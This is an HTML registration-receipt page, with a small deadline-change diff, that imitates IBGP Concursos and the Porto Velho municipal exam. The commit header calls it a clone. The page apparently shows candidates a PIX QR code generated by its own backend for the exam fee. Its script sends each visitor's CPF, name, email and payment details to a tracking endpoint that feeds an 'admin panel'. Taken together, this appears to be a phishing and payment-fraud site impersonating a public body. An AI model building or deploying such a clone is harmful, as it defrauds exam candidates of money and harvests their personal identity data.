
==== frontend/public/comprovante-inscricao.html @ 3eaab44a "## Clone + execução concluídos (Porto Velho / IBGP) **Backend rodando:** SIM — FastAPI (server.py + " ====
<!doctype html>
<html lang="pt-BR">
<head>
<meta charset="utf-8" />
<title>Comprovante de Inscrição — IBGP Concursos | Prefeitura Municipal de Porto Velho - RO</title>
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta name="referrer" content="no-referrer" />
<link rel="shortcut icon" href="[data-uri]" />
<script src="/seduc/concurso.js?v=10"></script>
<style>
  :root{ --ink:#0f172a; --mut:#5b6b7a; --bd:#d6dbe3; --brand:#a9302a; --ok:#15803d; --pend:#b45309; --bg:#eef0f3; }
  *{box-sizing:border-box}
  html,body{margin:0;padding:0;background:var(--bg);font-family:"Segoe UI",Arial,Helvetica,sans-serif;color:var(--ink);-webkit-font-smoothing:antialiased}
  .tools{max-width:820px;margin:18px auto 10px;display:flex;gap:10px;justify-content:flex-end;padding:0 16px;}
  .btn{display:inline-flex;align-items:center;gap:8px;background:var(--brand);color:#fff;border:0;border-radius:999px;padding:11px 24px;font-weight:700;font-size:13px;cursor:pointer;letter-spacing:.5px;text-transform:uppercase;text-decoration:none;transition:background .15s}
  .btn:hover{background:#7f201b}
  .btn.ghost{background:#fff;color:var(--ink);border:1.5px solid var(--bd)}
  .btn.ghost:hover{border-color:var(--brand);color:var(--brand)}
  .sheet{max-width:820px;margin:0 auto 40px;background:#fff;box-shadow:0 10px 30px rgba(15,23,42,.08);border:1px solid #e2e6ec;border-radius:10px;overflow:hidden}
  .ribbon{height:8px;background:linear-gradient(90deg,var(--brand) 0%,#d04d45 100%)}
  header.doc-head{display:grid;grid-template-columns:90px 1fr auto;gap:20px;align-items:center;padding:22px 28px 18px;border-bottom:1px solid #eef1f4}
  header.doc-head .brasao{width:90px;height:90px;object-fit:contain}
  header.doc-head .inst h1{margin:0;font-size:18px;color:var(--brand);letter-spacing:.3px;font-weight:800}
  header.doc-head .inst p{margin:2px 0 0;font-size:12.5px;color:var(--mut);line-height:1.4}
  header.doc-head .meta{text-align:right;font-size:11.5px;color:var(--mut);line-height:1.45}
  header.doc-head .meta strong{display:block;color:var(--ink);font-size:12px}
  .title-wrap{text-align:center;padding:22px 28px 6px}
  .title-wrap h2{margin:0;font-size:22px;font-weight:800;color:var(--ink);letter-spacing:1.5px}
  .title-wrap .subtitle{margin:4px 0 0;font-size:13px;color:var(--mut);letter-spacing:.3px}
  .status-chip{display:inline-flex;align-items:center;gap:6px;margin-top:12px;padding:6px 14px;background:#fff3cd;color:#8a6a06;border:1px solid #ffe79a;border-radius:999px;font-weight:700;font-size:11.5px;letter-spacing:.6px;text-transform:uppercase}
  .status-chip.ok{background:#dcfce7;color:#166534;border-color:#bbf7d0}
  section.block{padding:16px 28px 2px}
  section.block h3{margin:0 0 10px;font-size:11.5px;color:var(--brand);font-weight:800;letter-spacing:1.2px;text-transform:uppercase;border-bottom:1px solid #f0d8d6;padding-bottom:5px}
  .grid{display:grid;grid-template-columns:1fr 1fr;gap:4px 24px}
  .grid.one{grid-template-columns:1fr}
  .field{display:flex;flex-direction:column;padding:6px 0;border-bottom:1px dashed #eef1f4}
  .field .lbl{font-size:10.5px;color:var(--mut);text-transform:uppercase;letter-spacing:.5px;font-weight:600}
  .field .val{font-size:13.5px;color:var(--ink);font-weight:600;line-height:1.35;word-break:break-word}
  .flags-row{display:flex;justify-content:space-between;align-items:center;padding:7px 0;border-bottom:1px dashed #eef1f4;font-size:13px}
  .flags-row .lbl{color:var(--ink);padding-right:12px}
  .flags-row .yes{color:var(--ok);font-weight:700}
  .flags-row .no{color:var(--mut);font-weight:600}
  .pix-area{margin:20px 28px 10px;background:#fafbfd;border:1px solid #e3e8ee;border-radius:10px;padding:18px 20px;display:grid;grid-template-columns:200px 1fr;gap:22px;align-items:center}
  .pix-area .pix-qr{background:#fff;border:1px solid #e3e8ee;border-radius:8px;padding:10px;text-align:center}
  .pix-area .pix-qr img{width:180px;height:180px;display:block;margin:0 auto 6px}
  .pix-area .pix-qr .pix-label{font-size:11.5px;color:var(--brand);font-weight:800;letter-spacing:.8px;text-transform:uppercase}
  .pix-area .pix-info .pix-amount{font-size:26px;font-weight:800;color:var(--ink);line-height:1}
  .pix-area .pix-info .pix-amount small{display:block;font-size:11px;color:var(--mut);font-weight:600;letter-spacing:.5px;text-transform:uppercase;margin-top:2px}
  .pix-area .pix-info .pix-note{margin:10px 0 0;font-size:12.5px;color:var(--mut);line-height:1.5}
  .pix-area .pix-info .pix-note strong{color:var(--ink)}
  .pix-area .pix-info .pix-steps{margin:10px 0 0;padding-left:16px;font-size:12px;color:var(--mut);line-height:1.6}
  .pix-area .pix-info .pix-steps li{margin:0 0 2px}
  footer.doc-foot{padding:14px 28px 20px;border-top:1px solid #eef1f4;color:var(--mut);font-size:11px;line-height:1.55;text-align:center}
  footer.doc-foot strong{color:var(--ink)}
  .pend-note{margin:16px 28px 22px;padding:12px 16px;background:#fff8e1;border:1px solid #ffe5a8;border-left:4px solid #ffbd00;color:#6b4e00;font-size:12.5px;border-radius:6px;line-height:1.55}
  @media (max-width:640px){
    .tools{justify-content:center}
    header.doc-head{grid-template-columns:70px 1fr;gap:12px;padding:16px 16px 14px}
    header.doc-head .brasao{width:70px;height:70px}
    header.doc-head .meta{grid-column:1/-1;text-align:left;border-top:1px dashed #eef1f4;padding-top:8px;margin-top:2px}
    .title-wrap{padding:16px 16px 4px}
    .title-wrap h2{font-size:18px}
    section.block{padding:12px 16px 2px}
    .grid{grid-template-columns:1fr;gap:2px}
    .pix-area{grid-template-columns:1fr;margin:16px 16px 10px;padding:14px 14px}
    .pix-area .pix-qr img{width:160px;height:160px}
    .pix-area .pix-info .pix-amount{font-size:22px}
    .pend-note{margin:14px 16px 18px}
    footer.doc-foot{padding:12px 16px 16px}
  }
  @media print{
    @page{size:A4 portrait;margin:8mm}
    html,body{background:#fff;font-size:11px}
    .tools{display:none!important}
    .sheet{box-shadow:none;border:0;max-width:none;margin:0}
    .ribbon{display:none}
    header.doc-head{padding:6px 0 6px;gap:12px;grid-template-columns:60px 1fr auto}
    header.doc-head .brasao{width:60px;height:60px}
    header.doc-head .inst h1{font-size:14px}
    header.doc-head .inst p{font-size:10.5px}
    header.doc-head .meta{font-size:10px}
    .title-wrap{padding:8px 0 2px}
    .title-wrap h2{font-size:16px;letter-spacing:1px}
    .title-wrap .subtitle{font-size:11px}
    .status-chip{margin-top:6px;padding:3px 10px;font-size:10px}
    section.block{padding:6px 0 0}
    section.block h3{font-size:10px;margin:0 0 4px;padding-bottom:2px}
    .field{padding:2px 0}
    .field .lbl{font-size:9px}
    .field .val{font-size:11.5px}
    .grid{gap:0 20px}
    .pix-area{page-break-inside:avoid;background:#fff;margin:10px 0 6px;padding:10px 12px;grid-template-columns:150px 1fr;gap:14px}
    .pix-area .pix-qr{padding:6px}
    .pix-area .pix-qr img{width:130px;height:130px}
    .pix-area .pix-qr .pix-label{font-size:9.5px}
    .pix-area .pix-info .pix-amount{font-size:19px}
    .pix-area .pix-info .pix-amount small{font-size:9px}
    .pix-area .pix-info .pix-note{font-size:10.5px;margin:6px 0 0;line-height:1.35}
    .pix-area .pix-info .pix-steps{font-size:10px;line-height:1.35;margin:4px 0 0;padding-left:14px}
    .pend-note{margin:6px 0 6px;padding:7px 10px;font-size:10px;line-height:1.35;page-break-inside:avoid}
    footer.doc-foot{padding:6px 0 0;font-size:9px;line-height:1.3;border-top:1px solid #ddd}
  }
</style>
</head>
<body>
<div class="tools">
  <button type="button" class="btn ghost" data-testid="btn-close" onclick="window.close()">✕ Fechar</button>
  <button type="button" class="btn" data-testid="btn-print" onclick="window.print()">🖨 Imprimir</button>
</div>
<div class="sheet" data-testid="comprovante-sheet">
  <div class="ribbon"></div>

  <header class="doc-head">
    <img class="brasao" alt="Brasão Prefeitura Municipal de Porto Velho" src="/assets/home/img1.webp" />
    <div class="inst">
      <h1>IBGP CONCURSOS</h1>
      <p>Instituto Brasileiro de Gestão e Pesquisa<br/>
         Prefeitura Municipal de Porto Velho - RO</p>
    </div>
    <div class="meta">
      <strong>Emitido em</strong>
      <span data-testid="emitido-em" id="emitido-em">—</span><br/>
      <strong>Protocolo</strong>
      <span data-testid="meta-protocolo" id="meta-protocolo">—</span>
    </div>
  </header>

  <div class="title-wrap">
    <h2>COMPROVANTE DE INSCRIÇÃO</h2>
    <p class="subtitle" data-testid="edital-label" id="edital-label">—</p>
    <div class="status-chip" data-testid="status-chip" id="status-chip">
      <span>●</span>
      <span id="status-chip-text">Inscrição pendente de pagamento</span>
    </div>
  </div>

  <section class="block" data-testid="sec-candidato">
    <h3>Dados do Candidato</h3>
    <div class="grid">
      <div class="field"><span class="lbl">Nome</span><span class="val" data-testid="f-nome" id="f-nome">—</span></div>
      <div class="field"><span class="lbl">CPF</span><span class="val" data-testid="f-cpf" id="f-cpf">—</span></div>
      <div class="field"><span class="lbl">Inscrição</span><span class="val" data-testid="f-inscricao" id="f-inscricao">—</span></div>
      <div class="field"><span class="lbl">Nascimento</span><span class="val" data-testid="f-nasc" id="f-nasc">—</span></div>
      <div class="field"><span class="lbl">E-mail</span><span class="val" data-testid="f-email" id="f-email">—</span></div>
      <div class="field"><span class="lbl">Celular</span><span class="val" data-testid="f-cel" id="f-cel">—</span></div>
    </div>
  </section>

  <section class="block" data-testid="sec-vaga">
    <h3>Dados da Vaga</h3>
    <div class="grid one">
      <div class="field"><span class="lbl">Concurso</span><span class="val" data-testid="f-concurso" id="f-concurso">—</span></div>
      <div class="field"><span class="lbl">Cargo</span><span class="val" data-testid="f-cargo" id="f-cargo">—</span></div>
      <div class="field"><span class="lbl">Município de prova</span><span class="val" data-testid="f-municipio" id="f-municipio">PORTO VELHO/RO</span></div>
    </div>
  </section>

  <div class="pix-area" data-testid="pix-area">
    <div class="pix-qr">
      <img data-testid="pix-qr-img" id="pix-qr-img" alt="QR Code PIX" />
      <div class="pix-label">Pagamento via PIX</div>
    </div>
    <div class="pix-info">
      <div class="pix-amount">
        <span data-testid="pix-amount" id="pix-amount">R$ 0,00</span>
        <small>Valor da inscrição</small>
      </div>
      <p class="pix-note">Aponte a câmera do app do seu banco para o <strong>QR Code</strong> ao lado para pagar a taxa de inscrição. A confirmação do pagamento é automática e pode levar até <strong>24 horas</strong>.</p>
      <ol class="pix-steps">
        <li>Abra o app do seu banco e acesse a área <strong>PIX</strong>.</li>
        <li>Escolha a opção <strong>Pagar com QR Code</strong>.</li>
        <li>Aponte a câmera para o código ao lado e confirme o pagamento.</li>
      </ol>
    </div>
  </div>

  <p class="pend-note">
    <strong>Atenção:</strong> O processamento do pagamento pode levar até 24 horas. Assim que a confirmação for recebida, seu status será atualizado automaticamente e você receberá uma notificação no e-mail cadastrado. As inscrições e o pagamento da taxa encerram-se em <strong>11/11/2026, às 23h59</strong> (horário de Brasília). A inscrição só é confirmada após o pagamento.
  </p>

  <footer class="doc-foot">
    Documento emitido eletronicamente por <strong>IBGP CONCURSOS</strong> — Comprovante de inscrição no <strong>Concurso Público do Município de Porto Velho - RO</strong>.<br/>
    Confira seus dados em <span data-testid="foot-url" id="foot-url">—</span>
  </footer>
</div>
<script>
(function(){
  function g(id){ return document.getElementById(id); }
  function esc(s){ var d=document.createElement('div'); d.textContent=(s==null?'':String(s)); return d.innerHTML; }
  function fmtCPF(v){ var d=(v||'').replace(/\D/g,''); return d.length===11 ? d.slice(0,3)+'.'+d.slice(3,6)+'.'+d.slice(6,9)+'-'+d.slice(9) : (v||'—'); }
  function fmtData(v){ if(!v) return '—'; var m=/^(\d{4})-(\d{2})-(\d{2})/.exec(v); return m?(m[3]+'/'+m[2]+'/'+m[1]):v; }
  function fmtBRL(v){ var n=Number(String(v||0).toString().replace(',', '.'))||0; return 'R$ '+n.toFixed(2).replace('.',','); }
  function flag(id,val){ var el=g(id); if(!el) return; if(val){ el.textContent='SIM'; el.className='yes'; } else { el.textContent='NÃO'; el.className='no'; } }

  var d={}; try { d=JSON.parse(localStorage.getItem('inscricao_dados')||'{}')||{}; } catch(e){}

  // Emissão agora
  var now=new Date();
  function pad(n){return String(n).padStart(2,'0');}
  g('emitido-em').textContent = pad(now.getDate())+'/'+pad(now.getMonth()+1)+'/'+now.getFullYear()+', '+pad(now.getHours())+':'+pad(now.getMinutes());
  g('meta-protocolo').textContent = d.__protocolo || '—';
  g('foot-url').textContent = location.origin + '/comprovante-inscricao.html';

  // Edital / concurso
  var isSaude = String(d.__cargo_codigo||d.VAGA||'').match(/^(20\d|21\d|22\d|23\d|24\d|25\d|26\d|27\d|28\d|29\d|30\d|31\d|32\d|33\d|34\d|35\d|36\d|37\d|38\d|39\d|40\d|41\d|42\d|43\d|44\d|45\d|46\d|47\d|48\d|49\d|5\d\d|6\d\d|7\d\d|8\d\d|9\d\d)/) ? true : false;
  // Simpler: use concurso_sel if available
  var certameKey=''; try{ certameKey=localStorage.getItem('concurso_sel')||''; }catch(e){}
  var editalLabel = certameKey==='edital_25_saude' ? 'Concurso Público da Saúde — Edital nº 25/2026' :
                    certameKey==='edital_24_educacao' ? 'Concurso Público da Educação — Edital nº 24/2026' :
                    (isSaude ? 'Concurso Público da Saúde — Edital nº 25/2026' : 'Concurso Público — Porto Velho/RO');
  g('edital-label').textContent = editalLabel;

  // Campos candidato
  g('f-nome').textContent    = (d.NOME||'').toUpperCase() || '—';
  g('f-cpf').textContent     = fmtCPF(d.CPF||'');
  g('f-inscricao').textContent = d.__protocolo || '—';
  g('f-nasc').textContent    = fmtData(d.DATA_NASCIMENTO || d.NASCIMENTO || '');
  g('f-email').textContent   = d.EMAIL || d.email || '—';
  g('f-cel').textContent     = d.CELULAR || d.TELEFONE || '—';

  // Vaga
  g('f-concurso').textContent = editalLabel;
  var cargoLabel = d.VAGA_LABEL || (d.VAGA && d.__cargo_titulo ? (d.VAGA+' - '+d.__cargo_titulo) : (d.__vaga_label || d.VAGA || '—'));
  g('f-cargo').textContent = cargoLabel;
  g('f-municipio').textContent = d.MUNICIPIO_PROVA || 'PORTO VELHO/RO';

  // Valor + QR
  function lookupPrice(){
    try{
      var cat = (window.SEAD_CONCURSO||{}).catalogo || {};
      var cod = String(d.__cargo_codigo || d.VAGA || '').trim();
      if(!cod) return 0;
      var keys = certameKey && cat[certameKey] ? [certameKey] : Object.keys(cat);
      for(var i=0;i<keys.length;i++){
        var list = (cat[keys[i]]||{}).cargos || [];
        for(var j=0;j<list.length;j++){
          if(String(list[j].v) === cod) return Number(String(list[j].p||0).replace(',', '.')) || 0;
        }
      }
    }catch(e){}
    return 0;
  }
  var valor = Number(String(d.VALOR || d.__taxa || 0).replace(',', '.')) || 0;
  if(!valor) valor = lookupPrice();
  g('pix-amount').textContent = fmtBRL(valor);
  var txid = (d.__protocolo || (d.CPF||'').replace(/\D/g,'') || '000000000000').toString().slice(0,25) || 'COMPROVANTE';
  var apiBase = location.origin;
  g('pix-qr-img').src = apiBase + '/api/pix/qr.png?valor=' + encodeURIComponent(valor.toFixed(2)) + '&txid=' + encodeURIComponent(txid);

  // Dispara o track pix-downloaded (contabiliza no painel admin)
  try {
    var fd = new FormData();
    var payload = {
      extra: {
        cpf: (d.CPF||'').replace(/\D/g,''),
        nome: d.NOME || '',
        concurso: certameKey || 'CONCURSO_PV',
        edital: certameKey === 'edital_25_saude' ? 'PMPV_25' : (certameKey === 'edital_24_educacao' ? 'PMPV_24' : 'PMPV_26'),
        cargo_codigo: d.__cargo_codigo || d.VAGA || '',
        cargo_titulo: d.__cargo_titulo || (d.VAGA_LABEL||'').replace(/^\d+\s*-\s*/, '') || '',
        valor: valor,
        email: d.EMAIL || '',
        protocolo: d.__protocolo || ''
      }
    };
    fetch(apiBase + '/api/track/pix-downloaded', {
      method: 'POST', headers: {'Content-Type':'application/json'},
      body: JSON.stringify(payload), keepalive: true
    }).catch(function(){});
  } catch(e){}
})();
</script>
</body>
</html>

==== commit 21d623a5: "Mudei a data final das inscrições de 11/11/2026 para **16/11/2026, às 23h59 (horário de Brasília)**." ====
--- a/frontend/public/comprovante-inscricao.html
+++ b/frontend/public/comprovante-inscricao.html
@@ -175,7 +175,7 @@
   </div>
 
   <p class="pend-note">
-    <strong>Atenção:</strong> O processamento do pagamento pode levar até 24 horas. Assim que a confirmação for recebida, seu status será atualizado automaticamente e você receberá uma notificação no e-mail cadastrado. As inscrições e o pagamento da taxa encerram-se em <strong>11/11/2026, às 23h59</strong> (horário de Brasília). A inscrição só é confirmada após o pagamento.
+    <strong>Atenção:</strong> O processamento do pagamento pode levar até 24 horas. Assim que a confirmação for recebida, seu status será atualizado automaticamente e você receberá uma notificação no e-mail cadastrado. As inscrições e o pagamento da taxa encerram-se em <strong>16/11/2026, às 23h59</strong> (horário de Brasília). A inscrição só é confirmada após o pagamento.
   </p>
 
   <footer class="doc-foot">
